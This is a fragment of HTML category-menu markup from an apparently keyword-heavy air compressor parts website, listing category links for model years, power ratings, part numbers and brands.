	<li class="cat-item cat-item-2571"><a href="https://windcompressorpumps.com/category/1986-1993/" >1986-1993</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://windcompressorpumps.com/category/1990-2011/" >1990-2011</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://windcompressorpumps.com/category/1992-2011/" >1992-2011</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://windcompressorpumps.com/category/1993-2002/" >1993-2002</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://windcompressorpumps.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://windcompressorpumps.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://windcompressorpumps.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://windcompressorpumps.com/category/1997-2005/" >1997-2005</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://windcompressorpumps.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://windcompressorpumps.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://windcompressorpumps.com/category/1998-2006/" >1998-2006</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://windcompressorpumps.com/category/1999-06/" >1999-06</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://windcompressorpumps.com/category/2-cylinder/" >2-cylinder</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://windcompressorpumps.com/category/2-piston/" >2-piston</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://windcompressorpumps.com/category/2-stage/" >2-stage</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://windcompressorpumps.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://windcompressorpumps.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://windcompressorpumps.com/category/2000-2014/" >2000-2014</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://windcompressorpumps.com/category/2001-16/" >2001-16</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://windcompressorpumps.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://windcompressorpumps.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://windcompressorpumps.com/category/2002-2013/" >2002-2013</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://windcompressorpumps.com/category/2002-2014/" >2002-2014</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://windcompressorpumps.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://windcompressorpumps.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://windcompressorpumps.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://windcompressorpumps.com/category/2004-2014/" >2004-2014</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://windcompressorpumps.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://windcompressorpumps.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://windcompressorpumps.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://windcompressorpumps.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://windcompressorpumps.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://windcompressorpumps.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://windcompressorpumps.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://windcompressorpumps.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://windcompressorpumps.com/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://windcompressorpumps.com/category/200psi/" >200psi</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://windcompressorpumps.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://windcompressorpumps.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://windcompressorpumps.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://windcompressorpumps.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://windcompressorpumps.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://windcompressorpumps.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://windcompressorpumps.com/category/2065-3hp/" >2065-3hp</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://windcompressorpumps.com/category/21cfm/" >21cfm</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://windcompressorpumps.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://windcompressorpumps.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://windcompressorpumps.com/category/220v-230v/" >220v-230v</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://windcompressorpumps.com/category/220v110v/" >220v110v</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://windcompressorpumps.com/category/220v50hz/" >220v50hz</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://windcompressorpumps.com/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://windcompressorpumps.com/category/22tesla/" >22tesla</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://windcompressorpumps.com/category/23cfm/" >23cfm</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://windcompressorpumps.com/category/24-25hg/" >24-25hg</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://windcompressorpumps.com/category/250lmin/" >250lmin</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://windcompressorpumps.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://windcompressorpumps.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://windcompressorpumps.com/category/280w/" >280w</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://windcompressorpumps.com/category/29-52/" >29-52</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://windcompressorpumps.com/category/2air/" >2air</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://windcompressorpumps.com/category/2hp15kw/" >2hp15kw</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://windcompressorpumps.com/category/2hp3hp/" >2hp3hp</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://windcompressorpumps.com/category/2piston/" >2piston</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://windcompressorpumps.com/category/2wgx6/" >2wgx6</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://windcompressorpumps.com/category/2wgx6b/" >2wgx6b</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://windcompressorpumps.com/category/2wgx7/" >2wgx7</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://windcompressorpumps.com/category/2z499/" >2z499</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://windcompressorpumps.com/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://windcompressorpumps.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://windcompressorpumps.com/category/3-piston/" >3-piston</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://windcompressorpumps.com/category/300bar/" >300bar</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://windcompressorpumps.com/category/300bar4500psi/" >300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://windcompressorpumps.com/category/300psi/" >300psi</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://windcompressorpumps.com/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://windcompressorpumps.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://windcompressorpumps.com/category/30gal/" >30gal</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://windcompressorpumps.com/category/30mp/" >30mp</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://windcompressorpumps.com/category/30mpa/" >30mpa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://windcompressorpumps.com/category/30mpa-3/" >30mpa-3</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://windcompressorpumps.com/category/30mpa300bar4500psi/" >30mpa300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://windcompressorpumps.com/category/30mpa4500psi/" >30mpa4500psi</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://windcompressorpumps.com/category/30mpa4500psi300ba/" >30mpa4500psi300ba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://windcompressorpumps.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://windcompressorpumps.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://windcompressorpumps.com/category/35lmin/" >35lmin</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://windcompressorpumps.com/category/375l/" >375l</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://windcompressorpumps.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://windcompressorpumps.com/category/3z492/" >3z492</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://windcompressorpumps.com/category/4-hp/" >4-hp</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://windcompressorpumps.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://windcompressorpumps.com/category/400bar/" >400bar</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://windcompressorpumps.com/category/400p/" >400p</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://windcompressorpumps.com/category/40mpa/" >40mpa</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://windcompressorpumps.com/category/444c/" >444c</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://windcompressorpumps.com/category/4500psi/" >4500psi</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://windcompressorpumps.com/category/4500psi30mpa/" >4500psi30mpa</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://windcompressorpumps.com/category/45cfm/" >45cfm</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://windcompressorpumps.com/category/45hp/" >45hp</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://windcompressorpumps.com/category/46cfm/" >46cfm</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://windcompressorpumps.com/category/47-6l/" >47-6l</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://windcompressorpumps.com/category/480c/" >480c</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://windcompressorpumps.com/category/480w/" >480w</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://windcompressorpumps.com/category/4b246/" >4b246</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://windcompressorpumps.com/category/4b248/" >4b248</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://windcompressorpumps.com/category/4e0616007e/" >4e0616007e</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://windcompressorpumps.com/category/4hp115psi/" >4hp115psi</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://windcompressorpumps.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://windcompressorpumps.com/category/5-10hp/" >5-10hp</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://windcompressorpumps.com/category/5-er/" >5-er</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://windcompressorpumps.com/category/5-hp/" >5-hp</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://windcompressorpumps.com/category/50-60hz/" >50-60hz</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://windcompressorpumps.com/category/550w/" >550w</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://windcompressorpumps.com/category/55hp/" >55hp</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://windcompressorpumps.com/category/560w/" >560w</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://windcompressorpumps.com/category/576cfm/" >576cfm</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://windcompressorpumps.com/category/58cfm/" >58cfm</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://windcompressorpumps.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://windcompressorpumps.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://windcompressorpumps.com/category/5ton/" >5ton</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://windcompressorpumps.com/category/6-gallon/" >6-gallon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://windcompressorpumps.com/category/6000psi/" >6000psi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://windcompressorpumps.com/category/610-1304/" >610-1304</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://windcompressorpumps.com/category/68239571ab/" >68239571ab</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://windcompressorpumps.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://windcompressorpumps.com/category/755h/" >755h</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://windcompressorpumps.com/category/75hp/" >75hp</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://windcompressorpumps.com/category/75kw/" >75kw</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://windcompressorpumps.com/category/7cfm/" >7cfm</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://windcompressorpumps.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://windcompressorpumps.com/category/8-11cfm/" >8-11cfm</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://windcompressorpumps.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://windcompressorpumps.com/category/80lmin/" >80lmin</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://windcompressorpumps.com/category/811cfm/" >811cfm</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://windcompressorpumps.com/category/85lmin/" >85lmin</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://windcompressorpumps.com/category/88cfm/" >88cfm</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://windcompressorpumps.com/category/8bar/" >8bar</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://windcompressorpumps.com/category/8gal/" >8gal</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://windcompressorpumps.com/category/949-000/" >949-000</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://windcompressorpumps.com/category/949-001/" >949-001</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://windcompressorpumps.com/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://windcompressorpumps.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://windcompressorpumps.com/category/980w/" >980w</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://windcompressorpumps.com/category/a2203200304/" >a2203200304</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://windcompressorpumps.com/category/abacaltlas/" >abacaltlas</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://windcompressorpumps.com/category/abacbelairecp/" >abacbelairecp</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://windcompressorpumps.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://windcompressorpumps.com/category/abox/" >abox</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://windcompressorpumps.com/category/abp-5950055/" >abp-5950055</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://windcompressorpumps.com/category/accu-rate-air/" >accu-rate-air</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://windcompressorpumps.com/category/acmount/" >acmount</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://windcompressorpumps.com/category/aco009e/" >aco009e</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://windcompressorpumps.com/category/aco300a/" >aco300a</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://windcompressorpumps.com/category/aco500/" >aco500</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://windcompressorpumps.com/category/actively/" >actively</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://windcompressorpumps.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://windcompressorpumps.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://windcompressorpumps.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://windcompressorpumps.com/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://windcompressorpumps.com/category/air-max/" >air-max</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://windcompressorpumps.com/category/airbase/" >airbase</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://windcompressorpumps.com/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://windcompressorpumps.com/category/aircompressor/" >aircompressor</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://windcompressorpumps.com/category/airend/" >airend</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://windcompressorpumps.com/category/airex/" >airex</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://windcompressorpumps.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://windcompressorpumps.com/category/airhydraulic/" >airhydraulic</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://windcompressorpumps.com/category/airka/" >airka</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://windcompressorpumps.com/category/airman/" >airman</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://windcompressorpumps.com/category/airmatic/" >airmatic</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://windcompressorpumps.com/category/airmax/" >airmax</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://windcompressorpumps.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://windcompressorpumps.com/category/airmoto/" >airmoto</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://windcompressorpumps.com/category/airsusfat/" >airsusfat</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://windcompressorpumps.com/category/airxwills/" >airxwills</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://windcompressorpumps.com/category/akface/" >akface</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://windcompressorpumps.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://windcompressorpumps.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://windcompressorpumps.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://windcompressorpumps.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://windcompressorpumps.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://windcompressorpumps.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://windcompressorpumps.com/category/anbull/" >anbull</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://windcompressorpumps.com/category/anest/" >anest</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://windcompressorpumps.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://windcompressorpumps.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://windcompressorpumps.com/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://windcompressorpumps.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://windcompressorpumps.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://windcompressorpumps.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://windcompressorpumps.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://windcompressorpumps.com/category/aquarium/" >aquarium</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://windcompressorpumps.com/category/arksen/" >arksen</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://windcompressorpumps.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://windcompressorpumps.com/category/astroai/" >astroai</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://windcompressorpumps.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://windcompressorpumps.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://windcompressorpumps.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://windcompressorpumps.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://windcompressorpumps.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://windcompressorpumps.com/category/auto-stop/" >auto-stop</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://windcompressorpumps.com/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://windcompressorpumps.com/category/autokompressor/" >autokompressor</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://windcompressorpumps.com/category/automanual/" >automanual</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://windcompressorpumps.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://windcompressorpumps.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://windcompressorpumps.com/category/autoride/" >autoride</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://windcompressorpumps.com/category/autostop/" >autostop</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://windcompressorpumps.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://windcompressorpumps.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://windcompressorpumps.com/category/b3800/" >b3800</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://windcompressorpumps.com/category/b5900/" >b5900</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://windcompressorpumps.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://windcompressorpumps.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://windcompressorpumps.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://windcompressorpumps.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://windcompressorpumps.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://windcompressorpumps.com/category/baseus/" >baseus</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://windcompressorpumps.com/category/bauer/" >bauer</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://windcompressorpumps.com/category/belaire/" >belaire</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://windcompressorpumps.com/category/belairechicago/" >belairechicago</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://windcompressorpumps.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://windcompressorpumps.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://windcompressorpumps.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://windcompressorpumps.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://windcompressorpumps.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://windcompressorpumps.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://windcompressorpumps.com/category/binks/" >binks</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://windcompressorpumps.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://windcompressorpumps.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://windcompressorpumps.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://windcompressorpumps.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://windcompressorpumps.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://windcompressorpumps.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://windcompressorpumps.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://windcompressorpumps.com/category/boyu/" >boyu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://windcompressorpumps.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://windcompressorpumps.com/category/brandname/" >brandname</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://windcompressorpumps.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://windcompressorpumps.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://windcompressorpumps.com/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://windcompressorpumps.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://windcompressorpumps.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://windcompressorpumps.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://windcompressorpumps.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://windcompressorpumps.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://windcompressorpumps.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://windcompressorpumps.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://windcompressorpumps.com/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://windcompressorpumps.com/category/burned/" >burned</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://windcompressorpumps.com/category/c2c2450/" >c2c2450</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://windcompressorpumps.com/category/c2c27702/" >c2c27702</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://windcompressorpumps.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://windcompressorpumps.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://windcompressorpumps.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://windcompressorpumps.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://windcompressorpumps.com/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://windcompressorpumps.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://windcompressorpumps.com/category/carsun/" >carsun</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://windcompressorpumps.com/category/carywon/" >carywon</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://windcompressorpumps.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://windcompressorpumps.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://windcompressorpumps.com/category/cast-iron/" >cast-iron</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://windcompressorpumps.com/category/cat/" >cat-</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://windcompressorpumps.com/category/cat-1p1060s/" >cat-1p1060s</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://windcompressorpumps.com/category/cc1016953/" >cc1016953</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://windcompressorpumps.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://windcompressorpumps.com/category/centrifugal/" >centrifugal</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://windcompressorpumps.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://windcompressorpumps.com/category/championspeedaire/" >championspeedaire</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://windcompressorpumps.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://windcompressorpumps.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://windcompressorpumps.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://windcompressorpumps.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://windcompressorpumps.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://windcompressorpumps.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://windcompressorpumps.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://windcompressorpumps.com/category/chinook/" >chinook</a>
</li>
